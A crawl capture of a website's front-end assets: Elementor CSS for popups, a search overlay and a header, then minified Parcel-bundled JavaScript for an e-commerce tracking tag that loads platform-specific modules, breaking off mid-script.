.e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39645 .elementor-element.elementor-element-016ef8c{text-align:center;}.elementor-39645 .elementor-element.elementor-element-016ef8c .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;}.elementor-39645 .elementor-element.elementor-element-b4b2a27{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;font-family:"EzerLoft-Regular", Sans-serif;font-size:12px;font-weight:500;}#elementor-popup-modal-39645 .dialog-widget-content{animation-duration:1.2s;border-radius:30px 30px 30px 30px;}#elementor-popup-modal-39645{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-39645 .dialog-message{width:50vw;height:custom;align-items:flex-start;}@media(max-width:1024px){.elementor-39645 .elementor-element.elementor-element-e5cabbe{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-39645 .elementor-element.elementor-element-7868713{--min-height:100vh;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-39645 .elementor-element.elementor-element-7868713.e-con{--order:-99999 /* order start hack */;}.elementor-39645 .elementor-element.elementor-element-a98857e{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-39645 .elementor-element.elementor-element-5d851b9 .elementor-heading-title{font-size:30px;line-height:40px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-39645 .elementor-element.elementor-element-b4b2a27{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}#elementor-popup-modal-39645 .dialog-message{width:80vw;height:90vh;}}@media(max-width:767px){.elementor-39645 .elementor-element.elementor-element-e5cabbe{--border-radius:15px 15px 15px 15px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-39645 .elementor-element.elementor-element-7868713{--min-height:0vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:016px;--padding-bottom:016px;--padding-left:20px;--padding-right:20px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-39645 .elementor-element.elementor-element-5d851b9 .elementor-heading-title{font-size:22px;line-height:30px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-39645 .elementor-element.elementor-element-71b1a19{font-size:14px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-group .elementor-field, .elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-field-subgroup label{font-size:14px;}.elementor-39645 .elementor-element.elementor-element-4d6ecd4 .elementor-button{font-size:14px;}#elementor-popup-modal-39645 .dialog-message{width:90vw;height:55vh;}}@media(min-width:768px){.elementor-39645 .elementor-element.elementor-element-059eefb{--width:50%;}.elementor-39645 .elementor-element.elementor-element-7868713{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39645 .elementor-element.elementor-element-059eefb{--width:100%;}.elementor-39645 .elementor-element.elementor-element-7868713{--width:100%;}}/* Start custom CSS */.subscribepopup .dialog-close-button {
    border-radius: 50%;
    padding: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://truemoola.com/wp-content/uploads/elementor/css/post-39114.css?ver=1768386792
body_size: 310
content:
.elementor-39114 .elementor-element.elementor-element-9e8c324{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-39114 .elementor-element.elementor-element-cf84910{--e-search-results-columns:3;--e-search-results-grid-auto-rows:1fr;--e-search-loop-item-equal-height:100%;--e-search-input-padding-block-start:20px;--e-search-input-padding-inline-start:20px;--e-search-input-padding-block-end:20px;--e-search-input-padding-inline-end:20px;}.elementor-39114 .elementor-element.elementor-element-cf84910 .e-search-input{font-family:"EzerLoft-Regular", Sans-serif;border-radius:30px 30px 30px 30px;}#elementor-popup-modal-39114 .dialog-widget-content{background-color:#FFFFFF94;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-39114{background-color:rgba(0,0,0,.8);justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-39114 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-39114 .dialog-close-button{display:flex;background-color:#FFFFFF;font-size:25px;}#elementor-popup-modal-39114 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-39114 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );}.elementor-39114 .elementor-element.elementor-element-cf84910{--e-search-results-columns:2;}}@media(max-width:767px){.elementor-39114 .elementor-element.elementor-element-9e8c324{--padding-top:40px;--padding-bottom:20px;--padding-left:10px;--padding-right:20px;}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );}.elementor-39114 .elementor-element.elementor-element-cf84910 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-39114 .elementor-element.elementor-element-cf84910{--e-search-results-columns:1;}#elementor-popup-modal-39114 .dialog-close-button{top:10px;}body:not(.rtl) #elementor-popup-modal-39114 .dialog-close-button{right:10px;}body.rtl #elementor-popup-modal-39114 .dialog-close-button{left:10px;}}/* Start custom CSS */.searchbar .dialog-close-button {
    padding: 10px;
    background: #eee !important;
    border-radius: 50%
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://truemoola.com/wp-content/uploads/elementor/css/post-39551.css?ver=1768386792
body_size: 1021
content:
.elementor-39551 .elementor-element.elementor-element-063a054{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-39551 .elementor-element.elementor-element-f12758b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39551 .elementor-element.elementor-element-7bd94bd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-39551 .elementor-element.elementor-element-b084010{text-align:left;}.elementor-39551 .elementor-element.elementor-element-b084010 img{width:200px;}.elementor-39551 .elementor-element.elementor-element-0c123f9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-icon i{color:#FFFFFF00;transition:color 0.3s;}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-icon svg{fill:#FFFFFF00;transition:fill 0.3s;}.elementor-39551 .elementor-element.elementor-element-c9f6b3f{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown a, .elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-menu-toggle{color:var( --e-global-color-c8c4f80 );fill:var( --e-global-color-c8c4f80 );}.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown a:hover,
					.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown a:focus,
					.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-menu-toggle:hover,
					.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown a:hover,
					.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown a:focus,
					.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-39551 .elementor-element.elementor-element-7f38c1d .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );}.elementor-39551 .elementor-element.elementor-element-4380fce{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-39551 .elementor-element.elementor-element-4380fce .elementor-widget-container{text-align:left;}.elementor-39551 .elementor-element.elementor-element-4380fce .elementor-social-icon{background-color:#BEFF0000;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c8c4f80 );}.elementor-39551 .elementor-element.elementor-element-4380fce .elementor-social-icon:hover{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-39551 .elementor-element.elementor-element-4380fce .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-39551 .elementor-element.elementor-element-4380fce .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-39551 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-secondary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-39551{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-39551 .dialog-message{width:320px;height:100vh;align-items:flex-start;}#elementor-popup-modal-39551 .dialog-close-button{display:flex;background-color:var( --e-global-color-c8c4f80 );font-size:30px;}#elementor-popup-modal-39551 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-39551 .dialog-close-button svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-39551 .elementor-element.elementor-element-4380fce{--grid-row-gap:10px;}}@media(max-width:767px){.elementor-39551 .elementor-element.elementor-element-063a054{--padding-top:80px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-39551 .elementor-element.elementor-element-f12758b{--flex-wrap:nowrap;}.elementor-39551 .elementor-element.elementor-element-7bd94bd{--width:60%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-39551 .elementor-element.elementor-element-0c123f9{--width:40%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-39551 .elementor-element.elementor-element-c9f6b3f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-39551 .elementor-element.elementor-element-c9f6b3f{--e-icon-list-icon-size:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}#elementor-popup-modal-39551 .dialog-message{width:100vw;}#elementor-popup-modal-39551{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-39551 .dialog-close-button{top:10px;}body:not(.rtl) #elementor-popup-modal-39551 .dialog-close-button{right:10px;}body.rtl #elementor-popup-modal-39551 .dialog-close-button{left:10px;}}@media(min-width:768px){.elementor-39551 .elementor-element.elementor-element-7bd94bd{--width:70%;}.elementor-39551 .elementor-element.elementor-element-0c123f9{--width:30%;}}/* Start custom CSS for icon-list, class: .elementor-element-c9f6b3f */.elementor-38332 .elementor-element.elementor-element-240d6fc .elementor-icon-list-icon:hover svg path{
        stroke: #BEFF00;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://tags.cnna.io/ecommerce.8bef9180.js
body_size: 1546
content:
!function(){function e(e,t,n,a){Object.defineProperty(e,t,{get:n,set:a,enumerable:!0,configurable:!0})}var t=("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{}).parcelRequire07df,n=t.register;n("7rUq7",function(n,a){e(n.exports,"default",function(){return s});var r=t("lwczO"),o=t("2hYdk"),s=async e=>{let{context:n}=e;if((0,o.default).subscribe(({transactionEvent:t,addToCartEvent:n,removeFromCartEvent:a})=>{t&&e.ecommerce.trackTransaction(t),n&&e.ecommerce.trackAddToCart(n),a&&e.ecommerce.trackRemoveFromCart(a)}),!n.environment){(0,r.default).warn("No event/environment specified, Only pageview is active");return}for(let a of n.environment.split(",").map(e=>e.trim()).filter(e=>e.length>0))switch(a){case"bigcommerce":t("4XUfq").then(({default:t})=>t(e));break;case"blaze":t("efTgd").then(({default:e})=>e());break;case"buddi":t("dDMjE").then(({default:e})=>e());break;case"dispense":t("9N1hH").then(({default:t})=>t(e));break;case"drupal":t("l6cn1").then(({default:e})=>e());break;case"dutchie-iframe":t("gm5d1").then(({default:e})=>e());break;case"dutchie-subdomain":t("hc9sJ").then(({default:e})=>e());break;case"dutchieplus":t("aQZ9K").then(({default:e})=>e());break;case"dutchie":t("2RL0Q").then(({default:e})=>e());break;case"ecwid":t("jX4FL").then(({default:e})=>e());break;case"evenue":t("b7R8V").then(({default:t})=>t(e));break;case"foxy":t("lIcBT").then(({default:e})=>e());break;case"grassdoor":t("amTkO").then(({default:e})=>e());break;case"greenrush":t("kVLCj").then(({default:e})=>e());break;case"iqmetrix":t("9cx4M").then(({default:e})=>e());break;case"jane":t("2Vf17").then(({default:t})=>t(e));break;case"leafly":t("2nM2z").then(({default:e})=>e());break;case"lightspeed":t("lcBTI").then(({default:e})=>e());break;case"magento":t("bm1s6").then(({default:e})=>e());break;case"meadow":t("90jdl").then(({default:e})=>e());break;case"olla":t("fJ5GE").then(({default:e})=>e());break;case"shopify":t("2wSNI").then(({default:e})=>e());break;case"square":t("liduW").then(({default:e})=>e());break;case"sticky-leaf":t("7zLDH").then(({default:e})=>e());break;case"sweed":t("dIVdb").then(({default:e})=>e());break;case"tymber":t("hf9bh").then(({default:e})=>e());break;case"ticketmaster":t("deKcO").then(({default:e})=>e());break;case"ticketure":t("jjeti").then(({default:e})=>e());break;case"tnew":t("eO0Co").then(({default:e})=>e());break;case"weave":t("3IiRU").then(({default:e})=>e());break;case"webjoint":t("djq0P").then(({default:e})=>e());break;case"wefunder":t("ZU7gR").then(({default:e})=>e());break;case"wix":t("l2ECz").then(({default:e})=>e());break;case"woocommerce":t("kv8M4").then(({default:e})=>e());break;case"yotpo":t("as6GW").then(({default:e})=>e());break;case"flowhub":t("2pqsE").then(({default:t})=>t(e));break;case"thirdparty":t("9kRGn").then(({default:e})=>e());break;case"carrot":t("iiy6p").then(({default:t})=>t(e));break;default:(0,r.default).warn("No event/environment specified, Only pageview is active")}}}),n("2hYdk",function(t,n){let a;e(t.exports,"default",function(){return o});let r=()=>{let e=[];return{listeners:e,subscribe:t=>{e.push(t)},unsubscribe:t=>{let n=e.indexOf(t);n>-1&&e.splice(n,1)},notify:t=>e.forEach(e=>e(t))}};var o=(a=null,()=>(a||(a=r()),a))()}),n("4XUfq",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("6NtUh")).then(()=>t("dPAKA"))}),n("efTgd",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("7kseD")).then(()=>t("2pCXW"))}),n("dDMjE",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("k6WnI")).then(()=>t("3NNNW"))}),n("9N1hH",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("5P0NC")).then(()=>t("aPBGq"))}),n("l6cn1",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("bvWSZ")).then(()=>t("7CjLf"))}),n("gm5d1",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("5QIpC")).then(()=>t("45EB9"))}),n("hc9sJ",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("4Xfd5")).then(()=>t("4IGTl"))}),n("aQZ9K",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("jgSon")).then(()=>t("jPBao"))}),n("2RL0Q",function(e,n){e.exports=Promise.all([t("aiXW3")(t("7SZEv").resolve("jgSon")),t("aiXW3")(t("7SZEv").resolve("4Xfd5")),t("aiXW3")(t("7SZEv").resolve("5QIpC")),t("aiXW3")(t("7SZEv").resolve("jAQaW"))]).then(()=>t("gHuXK"))}),n("jX4FL",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("292sz")).then(()=>t("7XV9p"))}),n("b7R8V",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("5Ufez")).then(()=>t("loDYl"))}),n("lIcBT",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("HtKqv")).then(()=>t("01Tl8"))}),n("amTkO",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("9voW2")).then(()=>t("1oyy4"))}),n("kVLCj",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("jFecf")).then(()=>t("5ok7a"))}),n("9cx4M",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("hraRe")).then(()=>t("aB3cV"))}),n("2Vf17",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("kp1Mc")).then(()=>t("d4u6f"))}),n("2nM2z",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("3mysF")).then(()=>t("d7OHU"))}),n("lcBTI",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("5thz2")).then(()=>t("8djPr"))}),n("bm1s6",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("1lWLa")).then(()=>t("1JSyC"))}),n("90jdl",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("5znd4")).then(()=>t("iDpjN"))}),n("fJ5GE",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("4jzOF")).then(()=>t("3ZPLq"))}),n("2wSNI",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("j9xDU")).then(()=>t("1aFzU"))}),n("liduW",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("8FLYg")).then(()=>t("j1Yqi"))}),n("7zLDH",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("4yUUm")).then(()=>t("eyn6E"))}),n("dIVdb",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("jBZ8z")).then(()=>t("cfehG"))}),n("hf9bh",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("8ITl5")).then(()=>t("4axHD"))}),n("deKcO",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("cWZQT")).then(()=>t("dptSB"))}),n("jjeti",function(e,n){e.exports=Promise.all([t("aiXW3")(t("7SZEv").resolve("cWZQT")),t("aiXW3")(t("7SZEv").resolve("kiJMr"))]).then(()=>t("ftvBx"))}),n("eO0Co",function(e,n){e.exports=Promise.all([t("aiXW3")(t("7SZEv").resolve("HtKqv")),t("aiXW3")(t("7SZEv").resolve("7tJCy"))]).then(()=>t("eyINy"))}),n("3IiRU",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("euBXr")).then(()=>t("tCnJp"))}),n("djq0P",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("5620G")).then(()=>t("zWg3W"))}),n("ZU7gR",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("dPOq8")).then(()=>t("2YFbr"))}),n("l2ECz",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("lj3rq")).then(()=>t("jVBUk"))}),n("kv8M4",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("fwDWh")).then(()=>t("4LSXO"))}),n("as6GW",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("9xs8E")).then(()=>t("6z0SB"))}),n("2pqsE",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("2XTWP")).then(()=>t("8HNqz"))}),n("9kRGn",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("ltium")).then(()=>t("5p3pM"))}),n("iiy6p",function(e,n){e.exports=t("aiXW3")(t("7SZEv").resolve("6L2JC")).then(()=>t("fRKTS"))})}();
//# sourceMappingURL=ecommerce.8bef9180.js.map


--- FILE ---
content_type: text/javascript
request_url: https://tags.cnna.io/?appId=Truemoola&environment=woocommerce
body_size: 12542
content:
!function(){function t(t,e,r,n){Object.defineProperty(t,e,{get:r,set:n,enumerable:!0,configurable:!0})}var e,r,n,o,i="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},f={},s={},a=i.parcelRequire07df;null==a&&((a=function(t){if(t in f)return f[t].exports;if(t in s){var e=s[t];delete s[t];var r={id:t,exports:{}};return f[t]=r,e.call(r.exports,r,r.exports),r.exports}var n=Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}).register=function(t,e){s[t]=e},i.parcelRequire07df=a);var u=a.register;u("7SZEv",function(e,r){t(e.exports,"register",function(){return n},function(t){return n=t}),t(e.exports,"resolve",function(){return o},function(t){return o=t});var n,o,i=new Map;n=function(t,e){for(var r=0;r<e.length-1;r+=2)i.set(e[r],{baseUrl:t,path:e[r+1]})},o=function(t){var e=i.get(t);if(null==e)throw Error("Could not resolve bundle with id "+t);return new URL(e.path,e.baseUrl).toString()}}),u("4lGUa",function(e,r){t(e.exports,"getBundleURL",function(){return n},function(t){return n=t});var n,o={};n=function(t){var e=o[t];return e||(e=function(){try{throw Error()}catch(e){var t=(""+e.stack).match(/(https?|file|ftp|(chrome|moz|safari-web)-extension):\/\/[^)\n]+/g);if(t)return(""+t[2]).replace(/^((?:https?|file|ftp|(chrome|moz|safari-web)-extension):\/\/.+)\/[^/]+$/,"$1")+"/"}return"/"}(),o[t]=e),e}}),u("9gbKS",function(e,r){t(e.exports,"_",function(){return o});var n=a("nvKTJ");function o(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},o=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(r).filter(function(t){return 